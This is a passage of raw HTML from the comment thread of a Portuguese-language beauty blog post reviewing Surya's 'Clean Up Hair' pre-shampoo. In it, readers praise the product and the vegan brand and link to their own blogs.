blog-admin pid-1297504644"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2688855647063099697">Excluir</a></span></span></div><div class="comment-replies"><div id="c2688855647063099697-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2688855647063099697-ra" class="thread-chrome thread-expanded"><div></div><div id="c2688855647063099697-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2688855647063099697">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2688855647063099697-ce"></div></li><li class="comment" id="c3493206162452055739"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkvH62EuzBChvfHmhg-chMguEkQL7dh2gZSGSNkrbxmxfjd05fgIH_IM19Ht9k2OCHs00MrvMhCKrSX3Oc3fsln5l7lk2JEvB1cz7mPbN3C1wLAVaeFuNQaSfSxen_HU/s45-c/10336825_985083364899711_6767758451476045081_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00382103990752761674" rel="nofollow">Pathy Guarnieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510224630060#c3493206162452055739">9 de novembro de 2017 às 02:50</a></span></div><p class="comment-content">Os produtos da marca são bons demais! Fiquei curiosa com esse!<br><br>Beijo!<br><a href="http://www.coresdovicio.com.br" rel="nofollow">Cores do Vício</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3493206162452055739">Responder</a><span class="item-control blog-admin blog-admin pid-1403479697"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3493206162452055739">Excluir</a></span></span></div><div class="comment-replies"><div id="c3493206162452055739-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3493206162452055739-ra" class="thread-chrome thread-expanded"><div></div><div id="c3493206162452055739-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3493206162452055739">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3493206162452055739-ce"></div></li><li class="comment" id="c8121553979392747185"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA/s45-c/logo1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18015996195066376937" rel="nofollow">Lucimar da Silva Moreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510226816742#c8121553979392747185">9 de novembro de 2017 às 03:26</a></span></div><p class="comment-content">Lívia que bom esse produto, ouço falar muito bem dos produtos da marca, gostei da textura dele, o pré shampoo é ótimo, Lívia bjs.<br><a href="http://www.lucimarmoreira.com/" rel="nofollow">http://www.lucimarmoreira.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8121553979392747185">Responder</a><span class="item-control blog-admin blog-admin pid-1111988210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8121553979392747185">Excluir</a></span></span></div><div class="comment-replies"><div id="c8121553979392747185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8121553979392747185-ra" class="thread-chrome thread-expanded"><div></div><div id="c8121553979392747185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8121553979392747185">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8121553979392747185-ce"></div></li><li class="comment" id="c5025629179851685001"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12141152135585326335" rel="nofollow">Luli Ap.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510226930364#c5025629179851685001">9 de novembro de 2017 às 03:28</a></span></div><p class="comment-content">Olá Lívia<br>Não conhecia o produto, gosto bastante da marca, pelo respeito aos animais e pela qualidade, e acho bacanuda essa proposta de uma limpeza profunda antes do shampoo.<br>vou olhar esse site com indicações de shampoos para cabelos oleosos!<br>Bjs Luli<br>https://cafecomleituranarede.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5025629179851685001">Responder</a><span class="item-control blog-admin blog-admin pid-1182555154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5025629179851685001">Excluir</a></span></span></div><div class="comment-replies"><div id="c5025629179851685001-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5025629179851685001-ra" class="thread-chrome thread-expanded"><div></div><div id="c5025629179851685001-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5025629179851685001">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5025629179851685001-ce"></div></li><li class="comment" id="c8950493590895058019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00929382828755867185" rel="nofollow">Nequéren Reis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510229605778#c8950493590895058019">9 de novembro de 2017 às 04:13</a></span></div><p class="comment-content">Deve ser maravilhoso amei, obrigado pela visita.<br>Blog: https://arrasandonobatomvermelho.blogspot.com.br/<br>Canal:https://www.youtube.com/watch?v=DmO8csZDARM</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8950493590895058019">Responder</a><span class="item-control blog-admin blog-admin pid-440879380"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8950493590895058019">Excluir</a></span></span></div><div class="comment-replies"><div id="c8950493590895058019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8950493590895058019-ra" class="thread-chrome thread-expanded"><div></div><div id="c8950493590895058019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8950493590895058019">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8950493590895058019-ce"></div></li><li class="comment" id="c5966073338052130424"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiF1pJPPXLtwrgQVque3UOw_emdzoz_2b8Nz_XGepVfRA3z89SjNSAO2xDGoUFgrnO-ucp382d4OiotO3rpaknT_XzE5ss9bDRUdOQDIqKUKVAIh_jyFObqzGbYo9pQ/s45-c/Minha+Foto+Blog.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16289307565728952176" rel="nofollow">Juliana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510230428690#c5966073338052130424">9 de novembro de 2017 às 04:27</a></span></div><p class="comment-content">Que legal esse produto Livia! Ainda não conhecia , faço pré shampoo mas com creme e esse parece ser diferente. <br>Já vou entrar nos links pra ver ,adorei a indicação! <br>Beijos <br><br>Www.unhasclassicasemodernas.blogspot.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5966073338052130424">Responder</a><span class="item-control blog-admin blog-admin pid-959983786"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5966073338052130424">Excluir</a></span></span></div><div class="comment-replies"><div id="c5966073338052130424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5966073338052130424-ra" class="thread-chrome thread-expanded"><div></div><div id="c5966073338052130424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5966073338052130424">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5966073338052130424-ce"></div></li><li class="comment" id="c3211007543654378971"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1MRm6BhP-VcQju-qmtgd7NgzxaaJCS3dO7y0PR0xt1bZVjDYqi_SPBbILNtn5z88EC3sQTfB1G5Errv2VgC50VY754Ue0Lqc2-835FZsAAUiFlxDo6hErvyVb3ETR55Q/s45-c/IMG_20190622_170903823_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11878925725164945923" rel="nofollow">Leidiana Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510233776791#c3211007543654378971">9 de novembro de 2017 às 05:22</a></span></div><p class="comment-content">Acho muito bacana das empresas criarem produtos orgânicos, o cabelo deve ficar lindo!<br>Adorei a resenha do shampoo, sou louca para usar essa marca nas madeixas. ^^<br>Beijos. &#9829;<br><br><a href="http://www.diariodalady.com/" rel="nofollow">Diário da Lady</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3211007543654378971">Responder</a><span class="item-control blog-admin blog-admin pid-1233684698"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3211007543654378971">Excluir</a></span></span></div><div class="comment-replies"><div id="c3211007543654378971-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3211007543654378971-ra" class="thread-chrome thread-expanded"><div></div><div id="c3211007543654378971-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3211007543654378971">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3211007543654378971-ce"></div></li><li class="comment" id="c449048765838653453"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://diadebrilho.com" rel="nofollow">Wanessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510234432414#c449048765838653453">9 de novembro de 2017 às 05:33</a></span></div><p class="comment-content">que maravilhoso, não o conhecia!!<br>Adorei sua resenha Livia.<br>bjoka http://diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="449048765838653453">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/449048765838653453">Excluir</a></span></span></div><div class="comment-replies"><div id="c449048765838653453-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c449048765838653453-ra" class="thread-chrome thread-expanded"><div></div><div id="c449048765838653453-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="449048765838653453">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c449048765838653453-ce"></div></li><li class="comment" id="c7263079510693204825"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGMMNQBQDQkKzZi9G-dIm0G5rdfX4K2Ag2IuRSwAgrXWZCd4cu5w62pX8Fb4ge-TPHxVrCr0epg36SwtCoZ2LDTsG08p4RPCfUe6YOwdqlA-fKtcMQJ5gMiatDXlaAI-s/s45-c/perfil+insta.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06432114848045166932" rel="nofollow">Blog Lua Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510240476391#c7263079510693204825">9 de novembro de 2017 às 07:14</a></span></div><p class="comment-content">Eu não conhecia, mas gostei da resenha kkk/<br>vamos ver se crio coragem pra testar também<br><br>Beijos<br><br> <a href="http://www.luasoares.com.br" rel="nofollow">Blog Lua Soares </a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7263079510693204825">Responder</a><span class="item-control blog-admin blog-admin pid-384817720"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7263079510693204825">Excluir</a></span></span></div><div class="comment-replies"><div id="c7263079510693204825-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7263079510693204825-ra" class="thread-chrome thread-expanded"><div></div><div id="c7263079510693204825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7263079510693204825">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7263079510693204825-ce"></div></li><li class="comment" id="c8639575982903832026"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05496371842945845722" rel="nofollow">Breshopping da Dany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510240678614#c8639575982903832026">9 de novembro de 2017 às 07:17</a></span></div><p class="comment-content">Também adoro a Surya.<br>Eu usei uma linha de canela que é uma delícia.<br>Gostei de conhecer este.<br>bjO<br><br>Dany<br><a href="http://www.brechodanylins.com.br/" rel="nofollow"> Blog Breshopping da Dany</a><br><a href="http://http://www.breshoppingdadanykids.com/" rel="nofollow"> Conheça também o Breshopping da Dany KIDS </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8639575982903832026">Responder</a><span class="item-control blog-admin blog-admin pid-267147426"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8639575982903832026">Excluir</a></span></span></div><div class="comment-replies"><div id="c8639575982903832026-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8639575982903832026-ra" class="thread-chrome thread-expanded"><div></div><div id="c8639575982903832026-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8639575982903832026">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8639575982903832026-ce"></div></li><li class="comment" id="c8374906535373890473"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02983411616656862792" rel="nofollow">Kleide Naira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510242036594#c8374906535373890473">9 de novembro de 2017 às 07:40</a></span></div><p class="comment-content">Não conhecia minha flor. Que legal que cumpre o que promete. Adorei. Xeruh<br><br>www.kleidenaira.com.br </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374906535373890473">Responder</a><span class="item-control blog-admin blog-admin pid-955879834"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8374906535373890473">Excluir</a></span></span></div><div class="comment-replies"><div id="c8374906535373890473-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8374906535373890473-ra" class="thread-chrome thread-expanded"><div></div><div id="c8374906535373890473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8374906535373890473">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8374906535373890473-ce"></div></li><li class="comment" id="c7055686924082609669"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiU6U5Ti-toGClnNLhqaEnrr67p_5Q32P4Pt1D79YWPnxm85rVb0wFs3dHXDYXNQ5DQ-FTtLdg4qh7uFcX63MBUgVmMBxIDfyjvAaxYeheaDh8z6xDuXJi33voAiqg3bc/s45-c/IMG_20180130_155827001.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11948234979401692667" rel="nofollow">Silvana Almeida </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510245302651#c7055686924082609669">9 de novembro de 2017 às 08:35</a></span></div><p class="comment-content">Oi Lívia eu conheço os produtos da marca de ler muitas resenhas, gostei desse shampoo ainda mas por ser orgânico e também por eles não testarem em animais!<br>Beijosss<br>http://www.silalmeida.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7055686924082609669">Responder</a><span class="item-control blog-admin blog-admin pid-563909132"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7055686924082609669">Excluir</a></span></span></div><div class="comment-replies"><div id="c7055686924082609669-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7055686924082609669-ra" class="thread-chrome thread-expanded"><div></div><div id="c7055686924082609669-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7055686924082609669">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7055686924082609669-ce"></div></li><li class="comment" id="c7165126644259990231"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt9CxOGXO70l7OtSZU1oPUBnDC86nJDYAExdb_n-QD6_xGWTBqPZ1wA3LqkOomHHPdXJdxaRMWzXHkg0NFdySxc0M-ZuemqkhxdS_-eza3WXU0SCG-6FLCCuAB8sgFwg/s45-c/IMG_8605.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14010567449115299188" rel="nofollow">Tamara Mansur</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510247857888#c7165126644259990231">9 de novembro de 2017 às 09:17</a></span></div><p class="comment-content">Oláá! Tudo bem?<br>Que produto diferente, né? Gostei! E vou ver os de cabelos oleosos também, porque os meus também são..<br>beeijo<br><br>https://lecaferouge.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7165126644259990231">Responder</a><span class="item-control blog-admin blog-admin pid-443637437"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7165126644259990231">Excluir</a></span></span></div><div class="comment-replies"><div id="c7165126644259990231-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7165126644259990231-ra" class="thread-chrome thread-expanded"><div></div><div id="c7165126644259990231-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7165126644259990231">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7165126644259990231-ce"></div></li><li class="comment" id="c2225642651784370600"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNhaBrjV5KNGvU-Sv7Sa5gP-y94gbXZp0_8xLq552CpUUxWd1eYcFrbQJjfUow9pnb1WcRUUBBZB7verIwgdo0b4KGYskvpK-6KMJ_UiswnY8HHuJiX5BVGXdT4zDtRQ/s45-c/2-4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06172807716179486798" rel="nofollow">Felipe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510250059525#c2225642651784370600">9 de novembro de 2017 às 09:54</a></span></div><p class="comment-content">Ótima dica!!<br><a href="http://blogentrelinhas.com/wordpress" rel="nofollow">Blog Entrelinhas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2225642651784370600">Responder</a><span class="item-control blog-admin blog-admin pid-1981124171"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2225642651784370600">Excluir</a></span></span></div><div class="comment-replies"><div id="c2225642651784370600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2225642651784370600-ra" class="thread-chrome thread-expanded"><div></div><div id="c2225642651784370600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2225642651784370600">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2225642651784370600-ce"></div></li><li class="comment" id="c3181908603989821950"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCS_2ES2UsVBAlLjcGLRBvub9mrAJMLlDFHZX5citWUxS-h9kqH-3KSlFdjMiOUzqq_rEV5a0c3P0XhAsDFUUNbGIBBVRHZvHHxYANyR7-hWltfD8sCIRZ5-Q6aKvT8w/s45-c/memyselfandI.befunky.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13344733106629447477" rel="nofollow">Antonia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510250733419#c3181908603989821950">9 de novembro de 2017 às 10:05</a></span></div><p class="comment-content">Oi, Lívia, eu gosto justamente disso nos produtos da Surya, são veganos. Eu já usei vários produtos da marca e me interessei por esse shampoo pré tratamento. Pelo o que você escreveu, além da conhecida qualidade, parece ser um shampoo bem fresquinho, já que tem o cheirinho de mato e contém Aloe Vera.<br>Beijo &#9828;<br>Antonia/ Rock ur Nails!<br>http://rockuroutfit.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3181908603989821950">Responder</a><span class="item-control blog-admin blog-admin pid-1017598615"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3181908603989821950">Excluir</a></span></span></div><div class="comment-replies"><div id="c3181908603989821950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3181908603989821950-ra" class="thread-chrome thread-expanded"><div></div><div id="c3181908603989821950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3181908603989821950">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3181908603989821950-ce"></div></li><li class="comment" id="c2153393472738544251"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02308021101381781832" rel="nofollow">Lily&#39;s Nail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510251491774#c2153393472738544251">9 de novembro de 2017 às 10:18</a></span></div><p class="comment-content">Fiquei muito curiosa para testar!<br>Beijos<br><br><a href="http://lilinail.blogspot.com.br/" rel="nofollow">Lily&#8217;s Nail</a><br><a href="https://instagram.com/lilys_nail_/" rel="nofollow">Instagram @lilys_nail_</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2153393472738544251">Responder</a><span class="item-control blog-admin blog-admin pid-847931154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2153393472738544251">Excluir</a></span></span></div><div class="comment-replies"><div id="c2153393472738544251-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2153393472738544251-ra" class="thread-chrome thread-expanded"><div></div><div id="c2153393472738544251-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2153393472738544251">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2153393472738544251-ce"></div></li><li class="comment" id="c4372365958004355366"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510255138373#c4372365958004355366">9 de novembro de 2017 às 11:18</a></span></div><p class="comment-content">Oi, Lívia...<br>Adoro os produtos da Surya, em especial as Hennas... não conhecia esse pré tratamento... achei muito interessante!!! Já quero testar tb!!!<br><br>Beijos...<br><br><a href="http://blogdagio.com.br" rel="nofollow">&gt;&gt;Blog da Gio&lt;&lt;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4372365958004355366">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4372365958004355366">Excluir</a></span></span></div><div class="comment-replies"><div id="c4372365958004355366-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4372365958004355366-ra" class="thread-chrome thread-expanded"><div></div><div id="c4372365958004355366-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4372365958004355366">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4372365958004355366-ce"></div></li><li class="comment" id="c3256477597932709595"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://naomemandeflores.com" rel="nofollow">Camila Faria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510256047257#c3256477597932709595">9 de novembro de 2017 às 11:34</a></span></div><p class="comment-content">Que dica ótima Lívia. Amo experimentar esses produtos  mais &quot;naturebas&quot;, quero usar algo da Surya!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3256477597932709595">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3256477597932709595">Excluir</a></span></span></div><div class="comment-replies"><div id="c3256477597932709595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3256477597932709595-ra" class="thread-chrome thread-expanded"><div></div><div id="c3256477597932709595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3256477597932709595">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3256477597932709595-ce"></div></li><li class="comment" id="c5546422396034703917"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-9v2gFolGbcpVhSDkCxmQr_-BVHUvY9KdXnYv2jdnrw1WUefuXBMomfgZG0sTWJRYq40cqrlKPR9hEfyR7LjXcyMLz4pf2GG3toydlPaLhY6aNXPJkS4DbRpX4JrAUqA/s45-c/Snapchat-6131840865237448883.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17721210602312674438" rel="nofollow">Vân</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510258769063#c5546422396034703917">9 de novembro de 2017 às 12:19</a></span></div><p class="comment-content">&quot;cheirinho de mato delicioso&quot; foi a melhor descrição hahaha<br><br>Eu não entendo muito bem de pré-xampu mas fiquei interessada no produto<br><br><a href="http://www.ziperchique.com.br" rel="nofollow">Zíper Chique</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5546422396034703917">Responder</a><span class="item-control blog-admin blog-admin pid-676257109"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5546422396034703917">Excluir</a></span></span></div><div class="comment-replies"><div id="c5546422396034703917-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5546422396034703917-ra" class="thread-chrome thread-expanded"><div></div><div id="c5546422396034703917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5546422396034703917">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5546422396034703917-ce"></div></li><li class="comment" id="c3236521642218615346"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOsbIphy_qvk8ghJsks3Zr45QrPY7BNDBSY8CPIWqFt5LHtn7MT5hPSJTvKtlnzRPYJ8YW3Y6BZtmJaVKawA7a4qIC1etz3Cqm-sLaSgfIyHnKP0AFbfNbmM0cK63oVA/s45-c/raquel.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05802737049699758520" rel="nofollow">Raquel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510263087810#c3236521642218615346">9 de novembro de 2017 às 13:31</a></span></div><p class="comment-content">Me pareceu ótimo pra 